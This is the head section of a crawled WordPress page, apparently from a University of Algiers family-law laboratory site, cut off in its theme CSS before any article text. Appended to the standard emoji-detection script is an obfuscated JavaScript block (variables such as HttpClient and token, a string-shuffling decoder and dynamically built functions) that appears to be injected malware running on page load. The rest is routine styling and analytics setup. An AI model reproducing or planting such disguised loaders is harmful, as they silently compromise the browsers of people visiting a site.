

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lien.univ-alger.dz/LDF/?p=131
body_size: 17681
content:
		<!doctype html>
		<html dir="rtl" lang="ar">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="http://gmpg.org/xfn/11">
			<title>النشاطات الوطنية &#8211; الموقع الرسمي لمخبر قانون الأسرة</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="الموقع الرسمي لمخبر قانون الأسرة &laquo; الخلاصة" href="http://lien.univ-alger.dz/LDF/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="الموقع الرسمي لمخبر قانون الأسرة &laquo; خلاصة التعليقات" href="http://lien.univ-alger.dz/LDF/?feed=comments-rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lien.univ-alger.dz\/LDF\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://lien.univ-alger.dz/LDF/wp-content/plugins/gutenberg/build/block-library/style-rtl.css?ver=16.5.0' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wp-block-library-theme-rtl-css' href='http://lien.univ-alger.dz/LDF/wp-content/plugins/gutenberg/build/block-library/theme-rtl.css?ver=16.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='http://lien.univ-alger.dz/LDF/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.rtl.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://lien.univ-alger.dz/LDF/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='cream-magazine-style-css' href='http://lien.univ-alger.dz/LDF/wp-content/themes/cream-magazine/style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-4-css' href='http://lien.univ-alger.dz/LDF/wp-content/themes/cream-magazine/assets/dist/fonts/fontAwesome/fontAwesome.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='feather-icons-css' href='http://lien.univ-alger.dz/LDF/wp-content/themes/cream-magazine/assets/dist/fonts/feather/feather.min.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-rtl-css' href='http://lien.univ-alger.dz/LDF/wp-content/themes/cream-magazine/assets/dist/css/main-rtl.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-rtl-css' href='http://lien.univ-alger.dz/LDF/wp-content/plugins/jetpack/css/jetpack-rtl.css?ver=12.5' type='text/css' media='all' />
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/lien.univ-alger.dz\/LDF\/index.php?rest_route=%2Fwp-statistics%2Fv2%2Fhit&wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=131&search_query&page_uri=Lz9wPTEzMQ=","keepOnlineRequestUrl":"http:\/\/lien.univ-alger.dz\/LDF\/index.php?rest_route=%2Fwp-statistics%2Fv2%2Fonline&wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=131&search_query&page_uri=Lz9wPTEzMQ=","option":{"dntEnabled":true,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.1.1' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://lien.univ-alger.dz/LDF/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://lien.univ-alger.dz/LDF/index.php?rest_route=/wp/v2/posts/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lien.univ-alger.dz/LDF/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lien.univ-alger.dz/LDF/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="http://lien.univ-alger.dz/LDF/wp-content/themes/cream-magazine/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="http://lien.univ-alger.dz/LDF/?p=131" />
<link rel='shortlink' href='http://lien.univ-alger.dz/LDF/?p=131' />
<link rel="alternate" type="application/json+oembed" href="http://lien.univ-alger.dz/LDF/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Flien.univ-alger.dz%2FLDF%2F%3Fp%3D131" />
<link rel="alternate" type="text/xml+oembed" href="http://lien.univ-alger.dz/LDF/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Flien.univ-alger.dz%2FLDF%2F%3Fp%3D131&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics v14.5.2 - https://wp-statistics.com/ -->
<style>a:focus{outline:none !important;}a:hover{text-decoration:none !important;}button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#dd0000}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#dd0000}.ticker_carousel .owl-nav button.owl-prev,.ticker_carousel .owl-nav button.owl-next,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.pagination .page-numbers:hover,#comments form input[type="submit"],.social-share ul li a:hover,.header-search-container .search-form-entry,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce a.remove:hover,.ticker_carousel .owl-nav button.owl-prev:hover,.ticker_carousel .owl-nav button.owl-next:hover,footer .widget.widget_search form input[type="submit"]:hover,.trending_widget_carousel .owl-dots button.owl-dot,.the_content blockquote,.widget_tag_cloud .tagcloud a:hover{border-color:#dd0000}header 